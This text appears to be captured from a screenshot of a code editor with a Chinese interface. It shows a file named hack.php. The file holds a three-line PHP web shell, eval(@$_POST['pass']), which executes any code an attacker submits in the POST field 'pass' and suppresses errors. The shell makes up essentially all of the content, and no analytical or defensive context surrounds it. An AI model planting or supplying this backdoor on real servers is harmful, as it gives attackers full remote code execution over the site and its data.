 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
hack.php
G: > hack.php
1 <?php
2 eval(@$_POST['pass']);
3 ?>
1
0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF PHP